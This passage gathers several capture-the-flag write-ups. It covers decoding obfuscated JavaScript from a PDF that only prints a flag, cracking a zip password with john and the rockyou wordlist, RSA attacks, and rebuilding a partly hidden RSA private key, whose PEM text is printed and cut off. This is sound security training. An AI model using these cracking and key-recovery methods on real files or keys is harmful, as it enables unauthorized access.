<< /Type /Action /S /JavaScript /JS <766172205F3078346163393D5B2736363361435968594B272C273971776147474F272C276C6F67272C273150744366746D272C27313036387552596D7154272C27646374667B7064665F316E6A33637433647D272C273736383537376A6868736272272C2737313733343268417A4F4F51272C27373232353133504158436268272C2738333339383950514B697469272C27313434373836335256636E546F272C2731323533353356746B585547275D3B2866756E6374696F6E285F30783362316636622C5F3078316164386237297B766172205F30783536366565323D5F3078353334373B7768696C652821215B5D297B7472797B766172205F30783237353061353D7061727365496E74285F307835363665653228307831366529292B2D7061727365496E74285F307835363665653228307831366429292B7061727365496E74285F307835363665653228307831366329292B2D7061727365496E74285F307835363665653228307831373329292A2D7061727365496E74285F307835363665653228307831373129292B7061727365496E74285F307835363665653228307831373229292A2D7061727365496E74285F307835363665653228307831366129292B7061727365496E74285F307835363665653228307831366629292A7061727365496E74285F307835363665653228307831373529292B2D7061727365496E74285F307835363665653228307831373029293B6966285F30783237353061353D3D3D5F307831616438623729627265616B3B656C7365205F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D6361746368285F3078353736346134297B5F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D7D7D285F3078346163392C3078386439376629293B66756E6374696F6E205F30786128297B766172205F30783363366432303D5F3078353334373B636F6E736F6C655B5F3078336336643230283078313734295D285F307833633664323028307831366229293B7D76617220613D27626B706F646E746A636F7073796D6C78656977686F6E7374796B787372707A79272C623D2765787262737071717573746E7A717269756C697A70656565787771736F666D77273B5F30786228612C62293B66756E6374696F6E205F307835333437285F30783337646533352C5F3078313961633236297B5F30783337646533353D5F30783337646533352D30783136613B766172205F30783461633965613D5F3078346163395B5F30783337646533355D3B72657475726E205F30783461633965613B7D66756E6374696F6E205F307862285F30783339623365652C5F3078666165353433297B766172205F30783235393932333D5F30783339623365652B5F30786661653534333B5F30786128293B7D0A> >>
obj 5 0 Type: /Page Referencing: 2 0 R, 6 0 R, 7 0 R, 8 0 R
<< /Type /Page /Parent 2 0 R /Resources << /XObject << /Im0 6 0 R >> /ProcSet [/PDF /Text /ImageC] >> /MediaBox [0 0 595 842] /CropBox [0 0 595 842] /Contents 7 0 R /Thumb 8 0 R >>
obj 6 0 Type: /XObject Referencing: 9 0 R, 10 0 R Contains stream
<< /Length 275251 /Type /XObject /Subtype /Image /Name /Im0 /Filter [/RunLengthDecode] /Width 595 /Height 842 /ColorSpace [/ICCBased 9 0 R] /BitsPerComponent 8 /SMask 10 0 R >>
obj 7 0 Type: Referencing: Contains stream
<< /Length 31 >>
obj 8 0 Type: Referencing: 9 0 R Contains stream
<< /Length 5400 /Filter [/RunLengthDecode] /Width 75 /Height 106 /ColorSpace [/ICCBased 9 0 R] /BitsPerComponent 8 >>
obj 9 0 Type: Referencing: Contains stream
<< /Length 3092 /N 3 /Filter /ASCII85Decode /Alternate /DeviceRGB >>
obj 10 0 Type: /XObject Referencing: Contains stream
<< /Length 7891 /Type /XObject /Subtype /Image /Name /Ma0 /Filter [/RunLengthDecode] /Width 595 /Height 842 /ColorSpace /DeviceGray /BitsPerComponent 8 >>
xref
trailer << /Size 11 /Info 4 0 R /Root 1 0 R /ID [<DDED0235A302A1D292E59FE7FCEA4C662B9B88FDEF607858B35F458977BF7AD7><DDED0235A302A1D292E59FE7FCEA4C662B9B88FDEF607858B35F458977BF7AD7>] >>
startxref 295021
PDF Comment '%%EOF\n'```After a carefull inspection we can see a **KINDA SUS** JS encoded in HEX
```766172205F3078346163393D5B2736363361435968594B272C273971776147474F272C276C6F67272C273150744366746D272C27313036387552596D7154272C27646374667B7064665F316E6A33637433647D272C273736383537376A6868736272272C2737313733343268417A4F4F51272C27373232353133504158436268272C2738333339383950514B697469272C27313434373836335256636E546F272C2731323533353356746B585547275D3B2866756E6374696F6E285F30783362316636622C5F3078316164386237297B766172205F30783536366565323D5F3078353334373B7768696C652821215B5D297B7472797B766172205F30783237353061353D7061727365496E74285F307835363665653228307831366529292B2D7061727365496E74285F307835363665653228307831366429292B7061727365496E74285F307835363665653228307831366329292B2D7061727365496E74285F307835363665653228307831373329292A2D7061727365496E74285F307835363665653228307831373129292B7061727365496E74285F307835363665653228307831373229292A2D7061727365496E74285F307835363665653228307831366129292B7061727365496E74285F307835363665653228307831366629292A7061727365496E74285F307835363665653228307831373529292B2D7061727365496E74285F307835363665653228307831373029293B6966285F30783237353061353D3D3D5F307831616438623729627265616B3B656C7365205F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D6361746368285F3078353736346134297B5F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D7D7D285F3078346163392C3078386439376629293B66756E6374696F6E205F30786128297B766172205F30783363366432303D5F3078353334373B636F6E736F6C655B5F3078336336643230283078313734295D285F307833633664323028307831366229293B7D76617220613D27626B706F646E746A636F7073796D6C78656977686F6E7374796B787372707A79272C623D2765787262737071717573746E7A717269756C697A70656565787771736F666D77273B5F30786228612C62293B66756E6374696F6E205F307835333437285F30783337646533352C5F3078313961633236297B5F30783337646533353D5F30783337646533352D30783136613B766172205F30783461633965613D5F3078346163395B5F30783337646533355D3B72657475726E205F30783461633965613B7D66756E6374696F6E205F307862285F30783339623365652C5F3078666165353433297B766172205F30783235393932333D5F30783339623365652B5F30786661653534333B5F30786128293B7D0A```
Let's [decode](https://gchq.github.io/CyberChef/#recipe=From_Hex('None')&input=NzY2MTcyMjA1RjMwNzgzNDYxNjMzOTNENUIyNzM2MzYzMzYxNDM1OTY4NTk0QjI3MkMyNzM5NzE3NzYxNDc0NzRGMjcyQzI3NkM2RjY3MjcyQzI3MzE1MDc0NDM2Njc0NkQyNzJDMjczMTMwMzYzODc1NTI1OTZENzE1NDI3MkMyNzY0NjM3NDY2N0I3MDY0NjY1RjMxNkU2QTMzNjM3NDMzNjQ3RDI3MkMyNzM3MzYzODM1MzczNzZBNjg2ODczNjI3MjI3MkMyNzM3MzEzNzMzMzQzMjY4NDE3QTRGNEY1MTI3MkMyNzM3MzIzMjM1MzEzMzUwNDE1ODQzNjI2ODI3MkMyNzM4MzMzMzM5MzgzOTUwNTE0QjY5NzQ2OTI3MkMyNzMxMzQzNDM3MzgzNjMzNTI1NjYzNkU1NDZGMjcyQzI3MzEzMjM1MzMzNTMzNTY3NDZCNTg1NTQ3Mjc1RDNCMjg2Njc1NkU2Mzc0Njk2RjZFMjg1RjMwNzgzMzYyMzE2NjM2NjIyQzVGMzA3ODMxNjE2NDM4NjIzNzI5N0I3NjYxNzIyMDVGMzA3ODM1MzYzNjY1NjUzMjNENUYzMDc4MzUzMzM0MzczQjc3Njg2OTZDNjUyODIxMjE1QjVEMjk3Qjc0NzI3OTdCNzY2MTcyMjA1RjMwNzgzMjM3MzUzMDYxMzUzRDcwNjE3MjczNjU0OTZFNzQyODVGMzA3ODM1MzYzNjY1NjUzMjI4MzA3ODMxMzY2NTI5MjkyQjJENzA2MTcyNzM2NTQ5NkU3NDI4NUYzMDc4MzUzNjM2NjU2NTMyMjgzMDc4MzEzNjY0MjkyOTJCNzA2MTcyNzM2NTQ5NkU3NDI4NUYzMDc4MzUzNjM2NjU2NTMyMjgzMDc4MzEzNjYzMjkyOTJCMkQ3MDYxNzI3MzY1NDk2RTc0Mjg1RjMwNzgzNTM2MzY2NTY1MzIyODMwNzgzMTM3MzMyOTI5MkEyRDcwNjE3MjczNjU0OTZFNzQyODVGMzA3ODM1MzYzNjY1NjUzMjI4MzA3ODMxMzczMTI5MjkyQjcwNjE3MjczNjU0OTZFNzQyODVGMzA3ODM1MzYzNjY1NjUzMjI4MzA3ODMxMzczMjI5MjkyQTJENzA2MTcyNzM2NTQ5NkU3NDI4NUYzMDc4MzUzNjM2NjU2NTMyMjgzMDc4MzEzNjYxMjkyOTJCNzA2MTcyNzM2NTQ5NkU3NDI4NUYzMDc4MzUzNjM2NjU2NTMyMjgzMDc4MzEzNjY2MjkyOTJBNzA2MTcyNzM2NTQ5NkU3NDI4NUYzMDc4MzUzNjM2NjU2NTMyMjgzMDc4MzEzNzM1MjkyOTJCMkQ3MDYxNzI3MzY1NDk2RTc0Mjg1RjMwNzgzNTM2MzY2NTY1MzIyODMwNzgzMTM3MzAyOTI5M0I2OTY2Mjg1RjMwNzgzMjM3MzUzMDYxMzUzRDNEM0Q1RjMwNzgzMTYxNjQzODYyMzcyOTYyNzI2NTYxNkIzQjY1NkM3MzY1MjA1RjMwNzgzMzYyMzE2NjM2NjI1QjI3NzA3NTczNjgyNzVEMjg1RjMwNzgzMzYyMzE2NjM2NjI1QjI3NzM2ODY5NjY3NDI3NUQyODI5MjkzQjdENjM2MTc0NjM2ODI4NUYzMDc4MzUzNzM2MzQ2MTM0Mjk3QjVGMzA3ODMzNjIzMTY2MzY2MjVCMjc3MDc1NzM2ODI3NUQyODVGMzA3ODMzNjIzMTY2MzY2MjVCMjc3MzY4Njk2Njc0Mjc1RDI4MjkyOTNCN0Q3RDdEMjg1RjMwNzgzNDYxNjMzOTJDMzA3ODM4NjQzOTM3NjYyOTI5M0I2Njc1NkU2Mzc0Njk2RjZFMjA1RjMwNzg2MTI4Mjk3Qjc2NjE3MjIwNUYzMDc4MzM2MzM2NjQzMjMwM0Q1RjMwNzgzNTMzMzQzNzNCNjM2RjZFNzM2RjZDNjU1QjVGMzA3ODMzNjMzNjY0MzIzMDI4MzA3ODMxMzczNDI5NUQyODVGMzA3ODMzNjMzNjY0MzIzMDI4MzA3ODMxMzY2MjI5MjkzQjdENzY2MTcyMjA2MTNEMjc2MjZCNzA2RjY0NkU3NDZBNjM2RjcwNzM3OTZENkM3ODY1Njk3NzY4NkY2RTczNzQ3OTZCNzg3MzcyNzA3QTc5MjcyQzYyM0QyNzY1Nzg3MjYyNzM3MDcxNzE3NTczNzQ2RTdBNzE3MjY5NzU2QzY5N0E3MDY1NjU2NTc4Nzc3MTczNkY2NjZENzcyNzNCNUYzMDc4NjIyODYxMkM2MjI5M0I2Njc1NkU2Mzc0Njk2RjZFMjA1RjMwNzgzNTMzMzQzNzI4NUYzMDc4MzMzNzY0NjUzMzM1MkM1RjMwNzgzMTM5NjE2MzMyMzYyOTdCNUYzMDc4MzMzNzY0NjUzMzM1M0Q1RjMwNzgzMzM3NjQ2NTMzMzUyRDMwNzgzMTM2NjEzQjc2NjE3MjIwNUYzMDc4MzQ2MTYzMzk2NTYxM0Q1RjMwNzgzNDYxNjMzOTVCNUYzMDc4MzMzNzY0NjUzMzM1NUQzQjcyNjU3NDc1NzI2RTIwNUYzMDc4MzQ2MTYzMzk2NTYxM0I3RDY2NzU2RTYzNzQ2OTZGNkUyMDVGMzA3ODYyMjg1RjMwNzgzMzM5NjIzMzY1NjUyQzVGMzA3ODY2NjE2NTM1MzQzMzI5N0I3NjYxNzIyMDVGMzA3ODMyMzUzOTM5MzIzMzNENUYzMDc4MzMzOTYyMzM2NTY1MkI1RjMwNzg2NjYxNjUzNTM0MzMzQjVGMzA3ODYxMjgyOTNCN0QwQQ) it
```javascriptvar _0x4ac9 = ['663aCYhYK', '9qwaGGO', 'log', '1PtCftm', '1068uRYmqT', 'dctf{pdf_1nj3ct3d}', '768577jhhsbr','717342hAzOOQ','722513PAXCbh','833989PQKiti','1447863RVcnTo','125353VtkXUG'];(function(_0x3b1f6b,_0x1ad8b7){var _0x566ee2=_0x5347;while(!![]){ try{ var _0x2750a5 = parseInt(_0x566ee2(0x16e)) + - parseInt(_0x566ee2(0x16d)) + parseInt(_0x566ee2(0x16c)) + - parseInt(_0x566ee2(0x173)) * - parseInt(_0x566ee2(0x171)) + parseInt(_0x566ee2(0x172)) * - parseInt(_0x566ee2(0x16a)) + parseInt(_0x566ee2(0x16f)) * parseInt(_0x566ee2(0x175)) + -parseInt(_0x566ee2(0x170)); if(_0x2750a5=== _0x1ad8b7) break; else _0x3b1f6b['push'](_0x3b1f6b['shift']()); }catch (_0x5764a4) { _0x3b1f6b['push'] (_0x3b1f6b['shift']()); }}}(_0x4ac9, 0x8d97f)); function _0xa() { var _0x3c6d20 = _0x5347; console[_0x3c6d20(0x174)](_0x3c6d20(0x16b)); } var a = 'bkpodntjcopsymlxeiwhonstykxsrpzy', b = 'exrbspqqustnzqriulizpeeexwqsofmw'; _0xb(a, b); function _0x5347(_0x37de35, _0x19ac26) { _0x37de35 = _0x37de35 - 0x16a; var _0x4ac9ea = _0x4ac9[_0x37de35]; return _0x4ac9ea;} function _0xb(_0x39b3ee, _0xfae543) { var _0x259923 = _0x39b3ee + _0xfae543; _0xa(); }```
#### **FLAG >>** `dctf{pdf_1nj3ct3d}` |
## Really Secure Algorithm (150 Points)
### Problem```I like my e's like I like my trucks: big and obnoxious
n: 1063494238636905330671898279123020701722241177838742822812173978727720269828464796177466331816675300997219760473399150899338190503499441304612339501295713174906319744094945565844664372365921409430229356934682156557249826723147031652843433859344718768493183522524995480377138743798310313783408725321419870843554822150601536373735923419276343616677440442774544203945706641152517137477442684440329779076981535293867470891276594740058202983415251883426242386508849130959905432961654910957147313116759921173654729071152981682554792584462863534617943384988632032130835087976957452863581161399454295389753849954195624356779281196493728732643445649356033158461867533398892265000228558146288424480232820613034689816560319929705959290376265550914058448343308161173100473161643834475548888676356572581129193395124610558172636505697071928778350452726229098387020587814634712035171712313035012109421792643188405752849278190287414108308734638519593282032082768153331276317440224645157072560878195004847185217741752846484430459047014205368551175641186962966731731946128786111994668528579102737764964521437485037695161775036622411218739549286577109028626220150452705854596994751235894610227300222070678106023292138580496517177268042770934391185798181598618563332872419401223903806812404310665174941843727792999745655534108889130325189241267039092501129173520194489329592776789648244263220437261594447066833175026748830694496235756029688061559449109400248449366143822446893851310444152168531390880512280359096438303124398155397910138799660941243464476642041104225318910175143988510614445494598098558426300612294667831401095538851181871031466580808942102239297182977785401087460226345045290147371931284725756179151791539310603340196586480494033673522637677423221202352493653286430691931273676649062037570851083535722738207802574643773975006788646467981693396925922930573766914743566111012462215653872417726475122775377641591778444141816733462035690735543990556767891443301312941168828619850007793197693295002346977318117653857994731382292035666024397790972920502626243999541832942059274728220802530163223188484361653845185336386588669397688474323385816925410493569923865462650449548121898936835205060632513390578074550881170405889665319159308800795056447244869407145217360018494614236328487464266591617854909647808315406639117270321158016494893469025866752746911948790708005075752364953010067274475470453957941422189404716860354111166203043679764568407375052809648827400302926099178569e: 322080206518256091443899533297838582806903462189212623492459529527398362853578807723331748892091281476489691674322396825893568981731186597175657851460964692083587224231830304595753200276915353388440323973696723177120007866661510911934423352216586106031397002127519163858107192766128665700540985814443511274004469695128927172454976219787146706562954392698315026949257322529441349029783228167181158744356828575460114272675952388130344874175195393881248661753342888300368969470477541152888408256683251028110005741172636776279619483668723660512026112365800539035538500635904281702733475127339140385714006560153071610279780303018848372325359598739283968138816333125764253403325773002607652913882484078902775827169048401031393263955166695217841400017855979724317225872294531492451624247032809524082714281043873127461832051383511298796820369453358960824162684362741938604084210435623099328622028419710290325683380378726085007158903982932912214314158223921219724759717266136246703830446993309980595073110001804483058339461412460693911416430728558495048873597685942089531373734578638349738930086910038003088294940942692030998047041393152747526278088574238755027474019265539054527491401757165011505470582647900401492273402847703170162847259159161319094910753659832147964969052296859561769298825881593753592121708897035728873795159475926749806998737812501868665513946666352941497086651818553871606417281352599234688183547212675353626023151426982640664474136377374110023532481101565870359846621748326349516467938614155834462639061592390266451169971250010491497379073868786106821570448253182042906240682833067783409574735400739329311810053094530811477002973464432651755811246151509011287858077298295987954915889199100328695730233096226912526329144478198121096489396083876129542516602969866961376423685647767885680559757094208574124411496017291060228388949556065235333802142865557844913535276572535282671404020237763405558477020152910105019008364237315330047605257380696367871417207254833979064342650664181309067142909106945469319731754805506564282047041605728503555870882010025649797753726253285119740979484849951129514070748168270413416940958393138417596025358589062839735425553556206423183484639265605269615685651949641759227283257819425264608389110223455267792764547470141745830149226062457331548317230637497633273069300415564503833751637575125936072041989787691982221885384446295804003751739608564016981200019839941768866474797817202494560129096305497153712068566001154013937c: 329889278578044016824313741527705229624826354380113199851837764563746872233807021113693371778072747023303193661391256917654673579748983619101229337776995574989101525295578632981918777232038222679949264372167418981038519164359046193397794833575692294838270919137212503594644756884879905102382013616716795766055806380675079122193261937202152727372307035197702671407008933906723580158843896939160889881874945976423829414877735269690727711347872615864084627631956403177338185780100778564548976884299086453421725163428017908949325966904530291069025584097022695816511626589485257615664532774194555809017763622197728156453680059300808277471558450818004384751746190317910501772671219117514746584045928056487904112720801176609889740173288130073788687010544220250814378467249611243953690831406523455960639957029937819775398561228599467536715020954136970283137688613486109370883547218314163119613810764259334933209435078926856747403933578685724271075988136268967520808025339001863614193092075106995811355116213778057037256625729238040020810096266917394213617319914026291093309897483557317625696133298013326746629673265558468135602690674704939910172338556035967840157228859997765219241095551758253889312610691956445984657535082546460420349808372702307807697037778668585720318640246334216650054353036505301550387620089144331383076791604944171531121861009872807022569971425034887955393207445086587528972631782104261610625226982484798915695532492666822649105680868782554501246818156815043534857204078057748607289822387462529373683511672270708474273078574153649263666927268413520984191265086647728912692418609093325194826161869428270138209430215739290181617579745939639392608498596400274014103435747462262045586624613109970954762445247628187031774393639286689201449970646288560996969456145518290732375783779950601901268751888374247634804346090070762202809312421725537938059723148831745384765961875359917754708570262909323774973728101735046489385116839098154905761289565030660932858839402457684704605894701939226586411257561719440368089980555960049063794123068432799043630558103308335378100690170353973384441557259766075780510887009923794374174414344793891145106172614982174022423725641446878993111773629101974963001417653742183922637679467704643683488299451383820099923197374567580088833681469257525555566554059017269673597621231456370183587051700138951722854738823417346171701112221512801669470086625272428387110466009926633732340715338158014022960380535876415340423270463298180055```
### SolutionThis type of challenge always draws me to using [RsaCTFTool](https://github.com/Ganapati/RsaCtfTool). It's perfect for quickly solving challs like this one.
Usage:`python3 RsaCtfTool.py -n <given-n> -e <given-e> --uncipher <given-c>`
This works through multiple algorithms to recover the plaintext. It's padded with a lot of hex, but the flag is clearly visible at the end of the string.
Flag: `DawgCTF{sm@ll_d_b1g_dr3am5}` (lul) |
# Strong password
## Description
Zip file with a password. I wonder what the password could be?
[Don't use fcrackzip](Don't use fcrackzip)
###### Hint -> Don't use fcrackzip
## Solution
The zip file is protected with a password, let's try to crack it with john the ripper
First thing let's extract the hash from the file
```console$ ./zip2john strong_password.zip > strong_password_john```
Now let's download the [rockyou wordlist](https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt), for more possibilities, and try to crack it
```console$ ./john strong_password_john --wordlist=rockyou.txt --format=zipUsing default input encoding: UTF-8Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])Will run 8 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusBo38AkRcE600X8DbK3600 (strong_password.zip/lorem_ipsum.txt) 1g 0:00:01:40 DONE (2021-05-16 11:45) 0.009985g/s 113534p/s 113534c/s 113534C/s Bobo64..Badass650Use the "--show" option to display all of the cracked passwords reliablySession completed.```
Now that we have the password, `Bo38AkRcE600X8DbK3600`, let's extract the file and search for the flag

#### **FLAG >>** `dctf{r0cKyoU_f0r_tHe_w1n}` |
# Dragon
## Description
Hiding in plain sight.
[dragon.png](dragon.png)
## Solution
Let's use `stegsolve`

#### **FLAG >>** `dctf{N0w_Y0u_s3e_m3}` |
# Leak Spin
## Description
We have confident insider report that one of the flags was leaked online. Can you find it?
## Solution
We can find the flag into the [DragonSecSI/DCTF1-chall-leak-spin](https://github.com/DragonSecSI/DCTF1-chall-leak-spin) repo, inside the `challenge.yml` file
```name: "Leak Spin"author: "Miha M."category: Web
description: We have confident insider report that one of the flags was leaked online. Can you find it?value: 100type: standard
flags: - dctf{I_L1k3_L1evaAn_P0lkk4}
tags: - web
state: visible version: "1.0"```
#### **FLAG >>** `dctf{I_L1k3_L1evaAn_P0lkk4}` |
# Julius’ ancient script
## Description
I found this Ancient Roman **papyrus**. Could you decypher it for me?
[flag.txt](flag.txt)
## Solution
We can decode this with some [online tool](https://cryptii.com/pipes/caesar-cipher)

#### **FLAG >>** `dctf{th3_d13_h4s_b33n_c4st}` |
# Private Encryption Mistake
## Description
What's this? You seem like you have intercepted a part of something you should not have...
ssh user@dctf1-chall-private-encryption-mistake.westeurope.azurecontainer.io port 2222
[blurred.png](blurred.png)
###### Hint -> It's not a file half-empty, but a file half-full.
## Solution
With some research on the internet we found [this](https://blog.cryptohack.org/twitter-secrets), so let's follow this guide
First of all with some OCR and some manual work we rewrote the certificate
```-----BEGIN RSA PRIVATE KEY-----MIIJKQIBAAKCAgEAupQ7hhy0AQR0LRMZgP/Kl6J3l2+U+wp1YyVB8oDYvslE3AXU3igwX2LOYgG/JIHQ5UI2G/0Fu5iPPikh3JoUABGFyPwWsBLnohdBBtpvfRLprhbBlsKwjZfLJIrRex+sSFkcT9zVs1VH4JfcJAbeBNK/aQdMqc1i4JQ1xsQny4ZH7TZeCXBigK99+V05C+ENRS1uWi9ixgcbMWCCBHsTq0Kl5FIfPvVJVBr075bf7DdARSRUWx/FtKVMlWe/nGUTz/ezu2jOx69kd+hvtzX1JVkeY+AFi7Ldta2tNaH/8kitzoXKJC+6A+LQXynmjQdH9RGsg7QygFjPvIcgwE8LHsMt62OKcIx5LMHlW4lvLK/EZMnr[ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ]ZEt6WwyEqHhPyP0CggEBAMplAvElBwRTMaT6FfWwi149Q+C1+ogaRc686CkCEs7pzWjt4+Tg3cndxj/p2Q3Z1AzJH8h/vfZruAQHF/UFwXIAPmuzS1K0HgnNHxr355vsAYfArpTJeyZoRttQOXvRhM+c887RWGXX278VVS5e5mh16Dn0rKpDcRnsVMahBhTg+4XheX0zJRa3lOnoWgRLFGcJj9px4Gk7PkZnx24S2bCb7GUbisvtELkLfAvVcGISvvJGbeovAGpArRoaCbpnRL96N50zOWGqHeXJFljvNDvfpVAbykf+50d2VApvElQ3/v7UHVZEfszMk3g1z+RLpgVmtltCsFvDSkDW9omfoJ0CggEBAIBfu08VPrN+B8iDQpyO2BBUDei8fjdskpvehjWGDqzKNYDxdVcAdERtk6DSWuzpvwPNbTRm6u3v66yuQkHn9gBlxX1sYe5P9ExqP2p+Au8hR/8s7bhVa8G53WX1Dl47QVSwbKVOWSWtQSwBhiB9s1YqgAlhcKBWP6vFbavr3VBYY5ln/018rYvR1euDVTUVZdSMmbq3gScF4fhvNESMd1Je7XjygbVTPJPi1PcT/SgyDRUwz0RPYIvLlA3qT9ae7s5WTp1fanv5MV6p4LnekTQ/CVjWSorY7xdXTCMfBK1GF7WhVGG4fVSPX8QeIPKUxKkQXgKAFJrCSjj7CLG5pPkCggEAflfmKUDTC4kfkXwoXzHxHkgialFPbszvzOmyB39q3E2pU5pFTChv[ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ][ Snipped! ]-----END RSA PRIVATE KEY-----```
Let's extract the different value
```pythonN_upper_bits = 0xba943b861cb40104742d131980ffca97a277976f94fb0a75632541f280d8bec944dc05d4de28305f62ce6201bf2481d0e542361bfd05bb988f3e2921dc9a14001185c8fc16b012e7a2174106da6f7d12e9ae16c196c2b08d97cb248ad17b1fac48591c4fdcd5b35547e097dc2406de04d2bf69074ca9cd62e09435c6c427cb8647ed365e09706280af7df95d390be10d452d6e5a2f62c6071b316082047b13ab42a5e4521f3ef549541af4ef96dfec37404524545b1fc5b4a54c9567bf9c6513cff7b3bb68cec7af6477e86fb735f525591e63e0058bb2ddb5adad35a1fff248adce85ca242fba03e2d05f29e68d0747f511ac83b4328058cfbc8720c04f0b1ec32deb638a708c792cc1e55b896f2cafc464c9ebp_lower_bits = 0x644b7a5b0c84a8784fc8fdq = 0xca6502f12507045331a4fa15f5b08b5e3d43e0b5fa881a45cebce8290212cee9cd68ede3e4e0ddc9ddc63fe9d90dd9d40cc91fc87fbdf66bb8040717f505c172003e6bb34b52b41e09cd1f1af7e79bec0187c0ae94c97b266846db50397bd184cf9cf3ced15865d7dbbf15552e5ee66875e839f4acaa437119ec54c6a10614e0fb85e1797d332516b794e9e85a044b1467098fda71e0693b3e4667c76e12d9b09bec651b8acbed10b90b7c0bd5706212bef2466dea2f006a40ad1a1a09ba6744bf7a379d333961aa1de5c91658ef343bdfa5501bca47fee74776540a6f125437fefed41d56447ecccc937835cfe44ba60566b65b42b05bc34a40d6f6899fa09ddp = 0x805fbb4f153eb37e07c883429c8ed810540de8bc7e376c929bde8635860eacca3580f175570074446d93a0d25aece9bf03cd6d3466eaedefebacae4241e7f60065c57d6c61ee4ff44c6a3f6a7e02ef2147ff2cedb8556bc1b9dd65f50e5e3b4154b06ca54e5925ad412c0186207db3562a80096170a0563fabc56dabebdd5058639967ff4d7cad8bd1d5eb8355351565d48c99bab7812705e1f86f34448c77525eed78f281b5533c93e2d4f713fd28320d1530cf444f608bcb940dea4fd69eeece564e9d5f6a7bf9315ea9e0b9de91343f0958d64a8ad8ef17574c231f04ad4617b5a15461b87d548f5fc41e20f294c4a9105e0280149ac24a38fb08b1b9a4f9dq_upper_bits = 0x7e57e62940d30b891f917c285f31f11e48226a514f6eccefcce9b2077f6adc4da9539a454c286f```
Calculate `p`
```pythone = 65537
for kp in range(3, e): p_mul = dp * e - 1 if p_mul % kp == 0: p = (p_mul // kp) + 1 if isPrime(p): print(f"Possible p: {p}")```
```console$ python PrivateEncryptionMistake.py Possible p: 29791686445775073485378700470209688335718177706599767642432504083590603114910076374929535053482398336851605342797663683613325223634063629847424638028935759548191149276444459783992147191929135013836982345753448569845230229718165110551230345888691646705997950698867501969060964411380209431748935915067011799337626156789024820682099339362534433158645112827474678232631566274100969788543100022629142380969830130845896177796223051219120025584473048998525682854193337862016303825590875971178405543808856045166697591214691035232105537035578197042255791258084056674958796585835075868860711296172300516953713039694526325704957```
Now we can calculate `N` and recreate the certificate
```pythonp = 29791686445775073485378700470209688335718177706599767642432504083590603114910076374929535053482398336851605342797663683613325223634063629847424638028935759548191149276444459783992147191929135013836982345753448569845230229718165110551230345888691646705997950698867501969060964411380209431748935915067011799337626156789024820682099339362534433158645112827474678232631566274100969788543100022629142380969830130845896177796223051219120025584473048998525682854193337862016303825590875971178405543808856045166697591214691035232105537035578197042255791258084056674958796585835075868860711296172300516953713039694526325704957q = 25549948226353458425453881435814729518068155945745411609273564385469816985618832049995992626109756866593016317275817690911311418191567634559853880944936987445928398567664779919218547864128268899997983720237610791764724313478183600159035972140737239676636261026381857700522784013599914076468038360691458186359724249128517381442600288558619591462436102090674399475420265923909736653884025784369878033600824656140451621218613263275833539927076035672383454608511806423942276724651783444748994089458352933595569387406337364109395964841715245939319285157370024091368376565392298220146371756298884581517460881540616470634653
N = p*q
assert hex(N).startswith(hex(N_upper_bits))
phi = (p-1)*(q-1)d = pow(e,-1,phi)
key = RSA.construct((N,e,d,p,q))pem = key.export_key('PEM')print(pem.decode())```
```-----BEGIN RSA PRIVATE KEY-----MIIJKQIBAAKCAgEAupQ7hhy0AQR0LRMZgP/Kl6J3l2+U+wp1YyVB8oDYvslE3AXU3igwX2LOYgG/JIHQ5UI2G/0Fu5iPPikh3JoUABGFyPwWsBLnohdBBtpvfRLprhbBlsKwjZfLJIrRex+sSFkcT9zVs1VH4JfcJAbeBNK/aQdMqc1i4JQ1xsQny4ZH7TZeCXBigK99+V05C+ENRS1uWi9ixgcbMWCCBHsTq0Kl5FIfPvVJVBr075bf7DdARSRUWx/FtKVMlWe/nGUTz/ezu2jOx69kd+hvtzX1JVkeY+AFi7Ldta2tNaH/8kitzoXKJC+6A+LQXynmjQdH9RGsg7QygFjPvIcgwE8LHsMt62OKcIx5LMHlW4lvLK/EZMnrW1v8D+ixrv6MOzheFofU2gmDLNM57DYrjylhrtKHzUmPi73wJuHSaOYCS6jVY0EF4UhWyoV6GZykFhON4/y64Ppv6v20V3vbeql8i2pzxGnHWjaYHLi4Vjr8kzzwEYelIiePd/M646PuIznUHUXjZ1FfkhBZwmE067gTBGVbt5nPL+JXGSzin1xW2VCp3BG7CouAZ6hCm72gHZdfVLVdb5emK630pf4nR1al5hleOEBB+Z1lmgLg2kwAJor4IdW/QZ3p8iy3ZGM7YWDm/XEjSNJUToS+Dv7X8mAkHWcbD2KxYHzu5oqzvuCvYykCAwEAAQKCAgEAiuMnQBkDwbIgDSGnnYhLtf7ByV/NZeaOJYSph6x0K+lFMgfBQrJl98tkWD52m+VqrA5SmxkJeHEDSEF0LHQhqT9h+I/3D5CzDs0Coehej5tRij70UpaQuIYjOQuBDocwRxbWZXi9N2anP7+rpsHZ6Xs78yH05n22Ofj54wFHolBOIH2VGK+pE6QPQV4sxfP8Xd+Iwud9Pm4xxtrRTiaUKKtPNBwRmFsc/9elNuh3va4PUKjPhpmrIWLfFGSLlQ8E5Y29JCfLrYeZYU0MRDSNTQT/A1fSqQA33DLxuffiv+dsQk0DgVZpwNTJSd21+otN/FbwtYWhBjuWP//S2HS+kBxiE9e69MEjBNM4yg2CXFHQPno/1gh/PpqBlCwCs//91PsTH14OSENVc91q4bTSzgRpPzANjH4CFz+Q8DgIP5OchET9gY11AcnTffUm/VYYyDNhjbnHxoUHQI1Sl4ktKyomd6185KJwufwuaEKidQebM7cpb58xgj9N8RHnhUt78MBN5Zld3abtJqggslOXhK71GCHgRNC2L3Vf5F5w7h1dgoAZq2xsXT8CK2wMyNDxeATMp3TyubQJj5gLJwL24MKPEdbk1TlWaTnYMrcSGJ2L2DROKsP1RaRnT31FpsRMoI4u6O4kRX2U8ZcNvwxDvi3ct8yY50KmVSsl+2tkOpECggEBAOv+4KO6p